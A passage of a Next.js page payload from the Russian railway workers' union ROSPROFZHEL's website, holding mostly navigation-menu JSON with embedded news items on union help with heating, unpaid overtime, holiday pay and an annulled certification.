idth\":38,\"height\":26,\"placeholder\":\"empty\",\"alt\":\"Youtube\"}]}],[\"$\",\"$L10\",null,{\"target\":\"_blank\",\"href\":\"https://vk.com/club137996689\",\"title\":\"VK\",\"children\":[\"$\",\"$L11\",null,{\"src\":\"/images/vk.svg\",\"width\":38,\"height\":26,\"placeholder\":\"empty\",\"alt\":\"VK\"}]}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"12:I{\"id\":\"1709\",\"chunks\":[\"226:static/chunks/226-beaf7be8567f0010.js\",\"487:static/chunks/487-97753d1ad000bc85.js\",\"730:static/chunks/730-75086b57dd029cc5.js\",\"962:static/chunks/app/(pages)/layout-4dc68dbfbf6a57f2.js\"],\"name\":\"\",\"async\":false}\n13:I{\"id\":\"40865\",\"chunks\":[\"226:static/chunks/226-beaf7be8567f0010.js\",\"487:static/chunks/487-97753d1ad000bc85.js\",\"730:static/chunks/730-75086b57dd029cc5.js\",\"962:static/chunks/app/(pages)/layout-4dc68dbfbf6a57f2.js\"],\"name\":\"\",\"async\":false}\n14:I{\"id\":\"23726\",\"chun"])</script><script>self.__next_f.push([1,"ks\":[\"226:static/chunks/226-beaf7be8567f0010.js\",\"487:static/chunks/487-97753d1ad000bc85.js\",\"730:static/chunks/730-75086b57dd029cc5.js\",\"962:static/chunks/app/(pages)/layout-4dc68dbfbf6a57f2.js\"],\"name\":\"\",\"async\":false}\n"])</script><script>self.__next_f.push([1,"c:[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"header\",null,{\"className\":\"header\",\"children\":[[\"$\",\"div\",null,{\"className\":\"header__wrap\",\"children\":[[\"$\",\"$L10\",null,{\"href\":\"/\",\"title\":\"Общественная организация – Российский профессиональный союз железнодорожников и транспортных строителей (РОСПРОФЖЕЛ)\",\"className\":\"header__logo\",\"children\":[[\"$\",\"$L11\",null,{\"src\":\"/images/logo.svg\",\"width\":260,\"height\":52,\"placeholder\":\"empty\",\"alt\":\"Общественная организация – Российский профессиональный союз железнодорожников и транспортных строителей (РОСПРОФЖЕЛ)\"}],[\"$\",\"span\",null,{\"className\":\"header__logo_text\",\"children\":\"Общественная организация – Российский профессиональный союз железнодорожников и транспортных строителей (РОСПРОФЖЕЛ)\"}]]}],[\"$\",\"div\",null,{\"className\":\"header__right_block\",\"children\":[\"$\",\"$L10\",null,{\"href\":\"https://rosprofzhel.ru/pobeda_80_let\",\"children\":[\"$\",\"$L11\",null,{\"src\":\"/images/pobeda_logo_main.jpg\",\"width\":72,\"height\":100,\"placeholder\":\"empty\",\"alt\":\"80 лет Победы\",\"className\":\"victory_logo\"}]}]}],[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{}]]}],[\"$\",\"$L14\",null,{\"menuItems\":[{\"SectionID\":9,\"NodeID\":\"0001\",\"Name\":\"О нас\",\"ShortName\":\"О нас\",\"SystemName\":\"about\",\"Route\":\"about\",\"Position\":1,\"children\":[{\"SectionID\":131268,\"NodeID\":\"000108\",\"Name\":\"Руководство \\\"Визуальные элементы к юбилею РОСПРОФЖЕЛ\\\"\",\"SystemName\":\"brendbuk_rosprofzhel\",\"Route\":\"about/brendbuk_rosprofzhel\",\"Position\":1,\"children\":[]},{\"SectionID\":11000,\"NodeID\":\"000107\",\"Name\":\"Ассоциация выпускников программ лидерства РОСПРОФЖЕЛ\",\"ShortName\":\"Ассоциация выпускников программ лидерства РОСПРОФЖЕЛ\",\"SystemName\":\"associaciya_vypusknikov_programm_liderstva_rosprofzhel\",\"Route\":\"about/associaciya_vypusknikov_programm_liderstva_rosprofzhel\",\"Position\":1,\"children\":[]},{\"SectionID\":9003,\"NodeID\":\"000106\",\"Name\":\"Организации прямого подчинения ЦК профсоюза\",\"ShortName\":\"Организации прямого подчинения ЦК профсоюза\",\"SystemName\":\"organizacii_pryamogo_podchineniya_ck_profsoyuza\",\"Route\":\"about/organizacii_pryamogo_podchineniya_ck_profsoyuza\",\"Position\":2,\"children\":[]},{\"SectionID\":95,\"NodeID\":\"000105\",\"Name\":\"История профсоюза\",\"ShortName\":\"История профсоюза\",\"SystemName\":\"istoriya_profsoyuza\",\"Route\":\"about/istoriya_profsoyuza\",\"Position\":3,\"children\":[]},{\"SectionID\":94,\"NodeID\":\"000104\",\"Name\":\"Дорожные территориальные организации РОСПРОФЖЕЛ\",\"ShortName\":\"Дорожные территориальные организации РОСПРОФЖЕЛ\",\"SystemName\":\"dorozhnye_territorialnye_organizatsii\",\"Route\":\"about/dorozhnye_territorialnye_organizatsii\",\"Position\":4,\"children\":[]},{\"SectionID\":93,\"NodeID\":\"000103\",\"Name\":\"Центральные органы\",\"ShortName\":\"Центральные органы\",\"SystemName\":\"tsentralnye_organy\",\"Route\":\"about/tsentralnye_organy\",\"Position\":5,\"children\":[]},{\"SectionID\":92,\"NodeID\":\"000102\",\"Name\":\"Руководство РОСПРОФЖЕЛ\",\"ShortName\":\"Руководство РОСПРОФЖЕЛ\",\"SystemName\":\"management\",\"Route\":\"about/management\",\"Position\":6,\"children\":[]},{\"SectionID\":91,\"NodeID\":\"000101\",\"Name\":\"Устав профсоюза\",\"ShortName\":\"Устав профсоюза\",\"SystemName\":\"ustav\",\"Route\":\"about/ustav\",\"Position\":7,\"children\":[]},{\"SectionID\":90,\"NodeID\":\"000100\",\"Name\":\"О профсоюзе\",\"ShortName\":\"О профсоюзе\",\"SystemName\":\"aboutunion\",\"Route\":\"about/aboutunion\",\"Position\":8,\"children\":[]}]},{\"SectionID\":10,\"NodeID\":\"0002\",\"Name\":\"Деятельность\",\"ShortName\":\"Деятельность\",\"SystemName\":\"deyatelnost\",\"Route\":\"deyatelnost\",\"Position\":2,\"children\":[{\"SectionID\":100000,\"NodeID\":\"000210\",\"Name\":\"Фотогалерея\",\"ShortName\":\"Фотогалерея\",\"SystemName\":\"fotogalereya\",\"Route\":\"deyatelnost/fotogalereya\",\"Position\":1,\"children\":[]},{\"SectionID\":100001,\"NodeID\":\"000211\",\"Name\":\"Видеогалерея\",\"ShortName\":\"Видеогалерея\",\"SystemName\":\"video\",\"Route\":\"deyatelnost/video\",\"Position\":2,\"children\":[]},{\"SectionID\":1007,\"NodeID\":\"000208\",\"Name\":\"Международная деятельность\",\"ShortName\":\"Международная деятельность\",\"SystemName\":\"mezhdunarodnaya_deyatelnost\",\"Route\":\"deyatelnost/mezhdunarodnaya_deyatelnost\",\"Position\":3,\"children\":[]},{\"SectionID\":1005,\"NodeID\":\"000205\",\"Name\":\"Информационная работа\",\"ShortName\":\"Информационная работа\",\"SystemName\":\"informatsionnaya_rabota\",\"Route\":\"deyatelnost/informatsionnaya_rabota\",\"Position\":5,\"children\":[]},{\"SectionID\":1004,\"NodeID\":\"000204\",\"Name\":\"Социальное развитие\",\"ShortName\":\"Социальное развитие\",\"SystemName\":\"sotsialnoye_razvitiye\",\"Route\":\"deyatelnost/sotsialnoye_razvitiye\",\"Position\":6,\"children\":[]},{\"SectionID\":1003,\"NodeID\":\"000203\",\"Name\":\"Работа технической инспекции\",\"ShortName\":\"Работа технической инспекции\",\"SystemName\":\"rabota_tekhnicheskoy_inspektsii\",\"Route\":\"deyatelnost/rabota_tekhnicheskoy_inspektsii\",\"Position\":7,\"children\":[]},{\"SectionID\":1002,\"NodeID\":\"000202\",\"Name\":\"Работа правовой инспекции\",\"ShortName\":\"Работа правовой инспекции\",\"SystemName\":\"rabota_pravovoy_inspektsii\",\"Route\":\"deyatelnost/rabota_pravovoy_inspektsii\",\"Position\":8,\"children\":[]},{\"SectionID\":1001,\"NodeID\":\"000201\",\"Name\":\"Социально-экономическая защита\",\"ShortName\":\"Социально-экономическая защита\",\"SystemName\":\"sotsialno_ekonomicheskaya_zashchita\",\"Route\":\"deyatelnost/sotsialno_ekonomicheskaya_zashchita\",\"Position\":9,\"children\":[]},{\"SectionID\":1000,\"NodeID\":\"000200\",\"Name\":\"Организационная работа\",\"ShortName\":\"Организационная работа\",\"SystemName\":\"organizatsionnaya_rabota\",\"Route\":\"deyatelnost/organizatsionnaya_rabota\",\"Position\":10,\"children\":[]},{\"SectionID\":41027,\"NodeID\":\"000207\",\"Name\":\"Специальная оценка условий труда\",\"ShortName\":\"Специальная оценка условий труда\",\"SystemName\":\"specialnaya_ocenka_usloviy_truda\",\"Route\":\"deyatelnost/specialnaya_ocenka_usloviy_truda\",\"Position\":11,\"children\":[]},{\"SectionID\":147244,\"NodeID\":\"000206\",\"Name\":\"Молодежная политика РОСПРОФЖЕЛ\",\"SystemName\":\"molodezhnaya_politika_rosprofzhel\",\"Route\":\"deyatelnost/molodezhnaya_politika_rosprofzhel\",\"Position\":11,\"children\":[]}]},{\"SectionID\":11,\"NodeID\":\"0003\",\"Name\":\"Документы\",\"ShortName\":\"Документы\",\"SystemName\":\"docs\",\"Route\":\"docs\",\"Position\":3,\"children\":[{\"SectionID\":113,\"NodeID\":\"000302\",\"Name\":\"В помощь профсоюзному активу\",\"ShortName\":\"В помощь профсоюзному активу\",\"SystemName\":\"v_pomoshch_aktivu\",\"Route\":\"docs/v_pomoshch_aktivu\",\"Position\":3,\"children\":[]},{\"SectionID\":112,\"NodeID\":\"000305\",\"Name\":\"Решения выборных коллегиальных органов профсоюза и общественных формирований\",\"ShortName\":\"Решения выборных коллегиальных органов профсоюза и общественных формирований\",\"PictureID\":20019,\"SystemName\":\"resheniya_vybornyh_kollegialnyh_organov_profsoyuza\",\"Route\":\"docs/resheniya_vybornyh_kollegialnyh_organov_profsoyuza\",\"Position\":4,\"children\":[]},{\"SectionID\":132143,\"NodeID\":\"000301\",\"Name\":\"Защита персональных данных\",\"SystemName\":\"zaschita_personalnyh_dannyh\",\"Route\":\"docs/zaschita_personalnyh_dannyh\",\"Position\":6,\"children\":[]},{\"SectionID\":114,\"NodeID\":\"000307\",\"Name\":\"Служебные документы\",\"ShortName\":\"Служебные документы\",\"PictureID\":20020,\"SystemName\":\"sluzhebnye\",\"Route\":\"docs/sluzhebnye\",\"Position\":0,\"children\":[]}]},{\"SectionID\":1202,\"NodeID\":\"0009\",\"Name\":\"Профсоюз помог\",\"ShortName\":\"Профсоюз помог\",\"SystemName\":\"profsoyuz_pomog\",\"Route\":\"profsoyuz_pomog\",\"Position\":4,\"children\":[{\"SectionID\":4001,\"NodeID\":\"000901\",\"Name\":\"Подрядчик укомплектовал штат\",\"ShortName\":\"Подрядчик укомплектовал штат\",\"SystemName\":\"podryadchik_ukomplektoval_\",\"Route\":\"profsoyuz_pomog/podryadchik_ukomplektoval_shtat\",\"Position\":2,\"children\":[]},{\"SectionID\":4002,\"NodeID\":\"000902\",\"Name\":\"С профсоюзом светлее\",\"ShortName\":\"С профсоюзом светлее\",\"SystemName\":\"s_profsoyuzom_svetle\",\"Route\":\"profsoyuz_pomog/s_profsoyuzom_svetlee\",\"Position\":3,\"children\":[]},{\"SectionID\":4003,\"NodeID\":\"000903\",\"Name\":\"Материальная помощь увеличится\",\"ShortName\":\"Материальная помощь увеличится\",\"SystemName\":\"materialnaya_pomosch_uvelichitsya\",\"Route\":\"profsoyuz_pomog/materialnaya_pomosch_uvelichitsya\",\"Position\":4,\"children\":[]},{\"SectionID\":4004,\"NodeID\":\"000904\",\"Name\":\"Единовременное поощрение вернули\",\"ShortName\":\"Единовременное поощрение вернули\",\"SystemName\":\"edinovremennoe_pooschrenie_vernuli\",\"Route\":\"profsoyuz_pomog/edinovremennoe_pooschrenie_vernuli\",\"Position\":5,\"children\":[]},{\"SectionID\":4005,\"NodeID\":\"000905\",\"Name\":\"Рабочему поезду - новый вагон\",\"ShortName\":\"Рабочему поезду - новый вагон\",\"SystemName\":\"rabochemu_poezdu_-_novyy_vagon\",\"Route\":\"profsoyuz_pomog/rabochemu_poezdu_-_novyy_vagon\",\"Position\":6,\"children\":[]},{\"SectionID\":4006,\"NodeID\":\"000906\",\"Name\":\"Стало тепло\",\"ShortName\":\"Стало тепло\",\"SystemName\":\"stalo_teplo\",\"Route\":\"profsoyuz_pomog/stalo_teplo\",\"Position\":7,\"children\":[]},{\"SectionID\":109678,\"NodeID\":\"00090F\",\"Name\":\"Главное — люди\",\"ShortName\":\"Главное — люди\",\"SystemName\":\"glavnoe_lyudi\",\"Route\":\"profsoyuz_pomog/glavnoe_lyudi\",\"Position\":8,\"children\":[]},{\"SectionID\":109680,\"NodeID\":\"00090H\",\"Name\":\"Рабочему поезду - новый вагон\",\"SystemName\":\"rabochemu_poezdu_-_novyy_vagon\",\"Route\":\"profsoyuz_pomog/rabochemu_poezdu_-_novyy_vagon\",\"Position\":8,\"children\":[]},{\"SectionID\":109681,\"NodeID\":\"00090I\",\"Name\":\"Единовременное поощрение вернули\",\"SystemName\":\"edinovremennoe_pooschrenie_vernuli\",\"Route\":\"profsoyuz_pomog/edinovremennoe_pooschrenie_vernuli\",\"Position\":8,\"children\":[]},{\"SectionID\":109675,\"NodeID\":\"00090C\",\"Name\":\"На суд комиссии\",\"SystemName\":\"na_sud_komissii\",\"Route\":\"profsoyuz_pomog/na_sud_komissii\",\"Position\":8,\"children\":[]},{\"SectionID\":4007,\"NodeID\":\"000907\",\"Name\":\"Главное — люди\",\"ShortName\":\"Главное — люди\",\"SystemName\":\"glavnoe_lyudi\",\"Route\":\"profsoyuz_pomog/glavnoe_lyudi\",\"Position\":8,\"children\":[]},{\"SectionID\":109677,\"NodeID\":\"00090E\",\"Name\":\"Ремонт в Крестах\",\"ShortName\":\"Ремонт в Крестах\",\"SystemName\":\"remont_v_krestah\",\"Route\":\"profsoyuz_pomog/remont_v_krestah\",\"Position\":8,\"children\":[]},{\"SectionID\":109682,\"NodeID\":\"00090J\",\"Name\":\"Материальная помощь увеличится\",\"SystemName\":\"materialnaya_pomosch_uvelichitsya\",\"Route\":\"profsoyuz_pomog/materialnaya_pomosch_uvelichitsya\",\"Position\":8,\"children\":[]},{\"SectionID\":109683,\"NodeID\":\"00090K\",\"Name\":\"С профсоюзом светлее\",\"ShortName\":\"С профсоюзом светлее\",\"SystemName\":\"s_profsoyuzom_svetlee\",\"Route\":\"profsoyuz_pomog/s_profsoyuzom_svetlee\",\"Position\":8,\"children\":[]},{\"SectionID\":109679,\"NodeID\":\"00090G\",\"Name\":\"Стало тепло\",\"SystemName\":\"stalo_teplo\",\"Route\":\"profsoyuz_pomog/stalo_teplo\",\"Position\":8,\"children\":[]},{\"SectionID\":109673,\"NodeID\":\"00090A\",\"Name\":\"Спецоценка подтвердила гарантии\",\"SystemName\":\"spetsotsenka_podtverdila_garantii\",\"Route\":\"profsoyuz_pomog/spetsotsenka_podtverdila_garantii\",\"Position\":8,\"children\":[]},{\"SectionID\":109676,\"NodeID\":\"00090D\",\"Name\":\"Пришло тепло\",\"SystemName\":\"prishlo_teplo\",\"Route\":\"profsoyuz_pomog/prishlo_teplo\",\"Position\":8,\"children\":[]},{\"SectionID\":109684,\"NodeID\":\"00090L\",\"Name\":\"Подрядчик укомплектовал штат\",\"SystemName\":\"podryadchik_ukomplektoval_shtat\",\"Route\":\"profsoyuz_pomog/podryadchik_ukomplektoval_shtat\",\"Position\":8,\"children\":[]},{\"SectionID\":109672,\"NodeID\":\"000900\",\"Name\":\"Поощрение выдано\",\"SystemName\":\"pooshchreniye_vydano\",\"Route\":\"profsoyuz_pomog/pooshchreniye_vydano\",\"Position\":8,\"children\":[]},{\"SectionID\":109674,\"NodeID\":\"00090B\",\"Name\":\"Есть билетик\",\"SystemName\":\"yest_biletik\",\"Route\":\"profsoyuz_pomog/yest_biletik\",\"Position\":8,\"children\":[]},{\"SectionID\":4008,\"NodeID\":\"000908\",\"Name\":\"Ремонт в Крестах\",\"ShortName\":\"Ремонт в Крестах\",\"SystemName\":\"remont_v_krestah\",\"Route\":\"profsoyuz_pomog/remont_v_krestah\",\"Position\":9,\"children\":[]},{\"SectionID\":4009,\"NodeID\":\"000909\",\"Name\":\"Поощрение выдано\",\"ShortName\":\"Поощрение выдано\",\"SystemName\":\"pooshchreniye_vydano\",\"Route\":\"profsoyuz_pomog/pooshchreniye_vydano\",\"Position\":10,\"children\":[]},{\"SectionID\":4010,\"NodeID\":\"000910\",\"Name\":\"Спецоценка подтвердила гарантии\",\"ShortName\":\"Спецоценка подтвердила гарантии\",\"SystemName\":\"spetsotsenka_podtverdila_garantii\",\"Route\":\"profsoyuz_pomog/spetsotsenka_podtverdila_garantii\",\"Position\":11,\"children\":[]},{\"SectionID\":4011,\"NodeID\":\"000911\",\"Name\":\"Есть билетик\",\"ShortName\":\"Есть билетик\",\"SystemName\":\"yest_biletik\",\"Route\":\"profsoyuz_pomog/yest_biletik\",\"Position\":12,\"children\":[]},{\"SectionID\":4012,\"NodeID\":\"000912\",\"Name\":\"На суд комиссии\",\"ShortName\":\"На суд комиссии\",\"SystemName\":\"na_sud_komissii\",\"Route\":\"profsoyuz_pomog/na_sud_komissii\",\"Position\":13,\"children\":[]},{\"SectionID\":4013,\"NodeID\":\"000913\",\"Name\":\"Пришло тепло\",\"ShortName\":\"Пришло тепло\",\"SystemName\":\"prishlo_teplo\",\"Route\":\"profsoyuz_pomog/prishlo_teplo\",\"Position\":14,\"children\":[]},{\"SectionID\":131267,\"NodeID\":\"00090M\",\"Name\":\"Отопление восстановлено\",\"Description\":\"Решен вопрос по восстановлению работы котельной на территории сервисного депо Лобня ООО «МВПС-Сервис».\\r\\n\\r\\nВ декабре текущего года после обращения администрации сервисного депо Лобня ООО «МВПС-Сервис» в техническую инспекцию труда Московско-Смоленского РОП о несоблюдении температурного режима в цехах и участках была создана комиссия. В ходе работы комиссии были зафиксированы несоответствия температурного режима. По итогу техническим инспектором труда профсоюза было выдано представление в адрес администрации ТМХ ПТР (арендодатель помещений). \\r\\nВ кратчайшие сроки администрацией ТМХ ПТР был решен вопрос по восстановлению работы котельной на территории депо. Также принято решение в цехах ТО-2, 3 и ТР-2, 3 установить пять тепловых пушек до конца текущего года.\",\"SystemName\":\"otoplenie_vosstanovleno\",\"Route\":\"profsoyuz_pomog/otoplenie_vosstanovleno\",\"Position\":27,\"children\":[]},{\"SectionID\":132062,\"NodeID\":\"00090N\",\"Name\":\"Дважды на одну аттестацию не ходят\",\"SystemName\":\"dvazhdy_na_odnu_attestaciyu_ne_hodyat2\",\"Route\":\"profsoyuz_pomog/dvazhdy_na_odnu_attestaciyu_ne_hodyat2\",\"Position\":28,\"children\":[]},{\"SectionID\":132119,\"NodeID\":\"00090O\",\"Name\":\"Добавили тепла\",\"ShortName\":\"Добавили тепла\",\"Description\":\"С подачи профсоюзной технической инспекции труда в рабочем помещении операторов вагонного эксплуатационного депо на посту ЭЦ при станции Ульяновск-Центральный привели к норме температурный режим.\\r\\nТрудятся в этом помещении сугубо женщины. Смена продолжается 12 часов. Работа сидячая, малоподвижная с незначительным уровнем физических нагрузок. В холодное время года при таких условиях труда температура в помещении должна находиться в пределах 22-24 градусов и даже в крайних случаях не ниже 19. Так прописано в санитарных правилах и нормах (СанПиН 2.2.4.548-96. «Физические факторы производственной среды. Гигиенические требования к микроклимату производственных помещений»).\\r\\n«В реальности здесь было, мягко говоря, прохладнее. В ходе проверки выяснилось, что радиаторы отопления едва греют, а многократные замеры выдают 15-17 градусов. Для зимы совершенно некомфортно. Пришлось обращаться к балансодержателю — в дистанцию гражданских сооружений», — рассказал технический инспектор труда в Волго-Камском филиале Дорпрофжел на Куйбышевской железной дороге Андрей Погодин. \\r\\nСтоит отметить, что начальник дистанции Сергей Захаров отреагировал на тревожный сигнал с пониманием, самолично выехал на место, а затем прислал специалистов, которые разобрались с причинами вялого функционирования радиаторов и оперативно их устранили.\",\"SystemName\":\"dobavili_tepla\",\"Route\":\"profsoyuz_pomog/dobavili_tepla\",\"Position\":29,\"children\":[]},{\"SectionID\":132129,\"NodeID\":\"00090P\",\"Name\":\"Согревающее разъяснение\",\"Description\":\"По инициативе Дорпрофжел на Забайкальской железной дороге уточнен порядок компенсации расходов на приобретение и доставку бытового топлива для нужд железнодорожников. Телеграмма ОАО «РЖД» значительно упростит процесс закупок топлива для станций, удаленных от складов холдинга. \\r\\nРазъяснение потребовалось не случайно. Порядок компенсации за приобретение бытового топлива установлен в ОАО «РЖД» еще в 2020 году. И был призван снять все вопросы обеспечения работников компании необходимыми ресурсами. Согласно документу, все работники — члены профсоюза, нуждающиеся в обеспечении бытовым топливом, могли его приобрести, а затем получить финансовую компенсацию. \\r\\nОднако все оказалось не так просто. Проблемы с компенсациями расходов на топливо возникли там, где их можно было предвидеть — на станциях, расположенных на значительных расстояниях от складов компании «РЖД». В частности, на Забайкальской магистрали 176 станций, а складов РЖД всего 17. Везти уголь или дрова за 80, 108 или 120 км — настоящее расточительство. \\r\\nДоставка в некоторых случаях дороже самого топлива. В одном из пунктов порядка компенсации РЖД вроде бы предусматривалась такая проблема. Документ разрешал работникам покупку у сторонних поставщиков. Главное, чтобы их цены были не выше, чем на складах РЖД. И все же нормативная база оказалась несовершенной. В одном и том же распоряжении, в пункте о механизме получения компенсаций осталось требование отчетности покупки топлива именно на складах РЖД. \\r\\nВ итоге сумма неполученных компенсаций только на Забайкальской магистрали в 2022 году составила миллионы рублей. Топливо-то железнодорожники на зиму, конечно, закупили. А вот компенсации за его покупку — не всегда получали. Дорпрофжел на Забайкальской железной дороге и РОСПРОФЖЕЛ добивались уточнения действующего Порядка компенсации, чтобы исключить возможность противоречий в пунктах документа, двойного их толкования. \\r\\nВопрос дважды рассматривался на заседаниях рабочей группы по коллективному договору ОАО «РЖД», которая пришла к единому мнению — документ нужно разъяснить. В итоге первый заместитель генерального директора ОАО «РЖД» Вадим Михайлов подписал разъяснение по поводу применения Порядка компенсации за бытовое топливо. \\r\\nСуть его в следующем. Работники ОАО «РЖД» и РОСПРОФЖЕЛ имеют право на его покупку у любых поставщиков. И этот факт не должен препятствовать выплате компенсаций, если топливо куплено по стоимости, не превышающей расценки складов ОАО «РЖД».\",\"SystemName\":\"sogrevayuschee_razyasnenie2\",\"Route\":\"profsoyuz_pomog/sogrevayuschee_razyasnenie2\",\"Position\":30,\"children\":[]},{\"SectionID\":132142,\"NodeID\":\"00090Q\",\"Name\":\"Посчитали правильно\",\"Description\":\"Благодаря профсоюзу работникам эксплуатационного вагонного депо Красноярск-Восточный выплатили сверхурочные за 2022 год — более 4 млн руб. Ситуация коснулась в основном ремонтников-осмотрщиков. \\r\\n«История стала развиваться, когда в профсоюзную организацию поступило обращение от работника депо о том, что неправильно произведен учет отработанного им времени и, следовательно, неправильно оплачено», — говорит правовой инспектор труда Дорпрофжел на Красноярской дороге Оксана Бусарова. Урегулировать вопрос «на месте» не удалось, пришлось подавать иск в суд. \\r\\nПосле того, как он был удовлетворен в пользу истца, Оксана Бусарова провела проверку в депо в целом. Ее результаты показали, что сверхурочная работа не была оплачена значительной части ремонтников-осмотрщиков. Ситуация сложилась следующая: согласно ТК РФ для работников с суммированным учетом рабочего времени сверхурочной является работа сверх нормального числа рабочих часов за учетный период. \\r\\nЭто число определяется для каждого работника индивидуально: из нормы рабочего времени на учетный период вычитается время, на которое работник освобождался от исполнения трудовых обязанностей с сохранением места работы. Это, в частности, отпуск, больничный, донорство крови. \\r\\nВ итоге только на ПТО Красноярск-Восточный, где была проведена проверка в отношении 249 человек, в первом полугодии 2022 года за сверхурочную работу не доплатили 176 работникам. Более ста человек обратились в суд, но после урегулирования конфликта отказались от исков. \\r\\nСегодня задолженность выплачена почти в полном объеме. Как сообщили в эксплуатационном вагонном депо Красноярск-Восточный, только один человек не получил еще свои деньги, но это вопрос времени.\",\"SystemName\":\"poschitali_pravilno3\",\"Route\":\"profsoyuz_pomog/poschitali_pravilno3\",\"Position\":31,\"children\":[]},{\"SectionID\":132157,\"NodeID\":\"00090R\",\"Name\":\"Праздничные дни подлежат оплате!\",\"ShortName\":\"Праздничные дни подлежат оплате!\",\"Description\":\"Дорпрофжел на ВСЖД\\r\\nИркутск\\r\\nАнастасия Громова\\r\\n\\r\\nПравовым инспектором труда Северобайкальского филиала проведена проверка по обращению работниц ЧУЗ «Поликлиника «РЖД-Медицина» п. Таксимо о недоплаченных сумм заработной платы на период трудоустройства за январь 2024 года.\\r\\nУстановлено, что работницы были уволены из учреждения с 01.12.2023 года в связи с сокращением штата.\\r\\nСогласно действующего законодательства, ими было подано заявление на выплату средней заработной платы на период трудоустройства за январь 2024 г.\\r\\n«В феврале текущего года, в нарушение ст.ст. 112, 178 ТК РФ и правил расчета средней заработной платы, работникам была начислена и выплачена средняя заработная плата за январь месяц без учета нерабочих, праздничных дней (с 1 по 8 января), т.е. размер средней заработной платы не был сохранен» - говорит правовой инспектор Северобайкальского филиала Дорпрофжел Елена Бочарова.\\r\\nСохранение средней заработной паты за месяц, в котором в соответствии со ст. 112 ТК РФ установлены нерабочие праздничные дни указано в Постановлении Конституционного Суда от 13.11.2019 г. № 34-П: «…наличие в календарном месяце нерабочих праздничных дней не является основанием для снижения заработной платы работникам, получающим оклад (должностной оклад) ( часть четвертая статьи 112 ТК РФ)». Соответственно, за январь 2024 года средний заработок должен быть насчитан из расчета 25 дней, в том числе 17 рабочих дней и 8 праздничных.\\r\\nВ результате проверки работникам выплачено за январь недоначисленная сумма в размере 61 720 рублей.\",\"SystemName\":\"prazdnichnye_dni_podlezhat_oplate\",\"Route\":\"profsoyuz_pomog/prazdnichnye_dni_podlezhat_oplate\",\"Position\":32,\"children\":[]},{\"SectionID\":132177,\"NodeID\":\"00090S\",\"Name\":\"Ошибка в табеле\",\"ShortName\":\"Ошибка в табеле\",\"Description\":\"В коллективах ряда станций Горьковского территориального управления Горьковской железной дороги исправлена ошибка, связанная с оплатой труда сменных работников. Произведен перерасчет их зарплаты. 38 работникам станций Ильино, Инженерная, Великое Озеро, Металлист выплачено более 1,7 млн руб. \\r\\nОбнаружилось нарушение во время осеннего осмотра хозяйства магистрали. Комиссия начальника дороги выявила нарушения графиков работы дежурных по станции Великое Озеро. Профсоюз после своей проверки подтвердил, что такие нарушения режима труда и отдыха есть и на других станциях (Инженерная, Ильино, Металлист). Установлено, что на станциях Инженерная и Великое Озеро работа дежурных не всегда оплачивалась в полном объеме: есть неучтенные часы. \\r\\nЭто подтверждено записями в журнале диспетчерских распоряжений ДУ-58, где фиксируется время открытия станции дежурным и диспетчером, и в журнале регистрации поездов ДУ-2. На станциях Ильино, Металлист также выявлены случаи за первый, второй и третий квартал 2023 года, когда табель учета рабочего времени не соответствовал запланированному графику сменности. У составителей поездов, приемосдатчиков груза и багажа, дежурных по станции неоднократно срывался междусменный отдых, предусмотренный графиком. При этом приказ об изменении режима работы не издавался заранее. \\r\\nСогласия работников на это получено не было. Также не запрашивалось мотивированное мнение профсоюза. Таким образом, работа вне графика должным образом не оформлялась и не оплачивалась или оплачивалась не в полном объеме. Для восстановления прав работников профсоюз внес представление, зарплату пересчитали.\",\"SystemName\":\"oshibka_v_tabele\",\"Route\":\"profsoyuz_pomog/oshibka_v_tabele\",\"Position\":33,\"children\":[]},{\"SectionID\":132178,\"NodeID\":\"00090T\",\"Name\":\"Аттестацию признали незаконной\",\"Description\":\"Осенью 2023 года в правовую инспекцию труда Дорпрофжел на КрЖД обратился машинист-инструктор локомотивных бригад эксплуатационного локомотивного депо Красноярск-Главный. \\r\\nЕму необоснованно вменили ряд нарушений и назначили внеочередную аттестацию. После вмешательства профсоюза, суд эти решения отменил и постановил выплатить машинисту компенсацию. \\r\\nВ сентябре 2023 года произошел проезд хозяйственного поезда на запрещающий сигнал входного светофора станции Злобино. \\r\\nМашинисту-инструктору вменили нарушения по ведению документов и неознакомление работников локомотивных бригад с изменением техническо-распорядительных актов железнодорожных станций. На незаконную, по его мнению, аттестацию он не явился, и его отстранили от работы без сохранения зарплаты. Одновременно была назначена внеочередная аттестация. «Машинист-инструктор просил признать незаконным приказ об отстранении от работы и назначение внеочередной аттестации, а также взыскать компенсацию морального вреда в размере 10 тыс. руб. за нарушение его трудовых прав. \\r\\nОбъяснил, что во время происшествия находился в отпуске, а затем на больничном», – рассказала правовой инспектор труда КрЖД Оксана Бусарова. Однако внеочередная аттестация на знание нормативных актов назначается только при нарушении безопасности движения из-за несоблюдения требований именно этого нормативного акта. \\r\\n«В данном случае аттестации на знание нормативного документа, требования которого нарушены, подлежит работник, чья виновность в нарушении безопасности движения подтверждена документально. Истец же занимает должность машиниста-инструктора, который фактически не осуществляет движение, а допущение нарушений в ведении документации не является основанием для назначения и проведения внеочередной аттестации», — отметила правовой инспектор. \\r\\nИсходя из этого, суд удовлетворил требования машиниста-инструктора. «Этот случай стал в своем роде показательным, так как раньше работники слабо разбирались, законно ли их направляют на аттестацию, или же просто не осмеливались пойти против. Надеюсь, что теперь каждый член профсоюза будет четко знать свои права», — прокомментировала Оксана Бусарова.\",\"SystemName\":\"attestaciyu_priznali_nezakonnoy\",\"Route\":\"profsoyuz_pomog/attestaciyu_priznali_nezakonnoy\",\"Position\":34,\"children\":[]},{\"SectionID\":132179,\"NodeID\":\"00090U\",\"Name\":\"Выходной без форс-мажора\",\"Description\":\"В Свердловской дирекции инфраструктуры после вмешательства правовой инспекции запрещено проводить плановые производственные совещания в нерабочие и праздничные дни. \\r\\nВ Дорпрофжел на СвЖД обратились работники Свердловской дирекции инфраструктуры, которых в одну из суббот ноября привлекли на плановое совещание. \\r\\nПравовой инспектор труда Наталья Богданова вынесла руководителю дирекции представление. Как уже сообщал «Сигнал», в дирекции наложили запрет на проведение плановых производственных совещаний в выходные и праздничные дни, а работникам выплатили компенсацию. В итоге 15 человек получили выходной день, а 44 работника — оплату в двойном размере на общую сумму более 47 тыс. руб. «Реакция руководителя оказалась оперативной, правильной и справедливой, — отметил первый заместитель председателя Дорпрофжел на СвЖД Игорь Южаков. \\r\\n— Это пример социального партнерства, когда профсоюз мягко подсказал работодателю проблемное место и дал возможность исправиться, тем самым избежать рисков 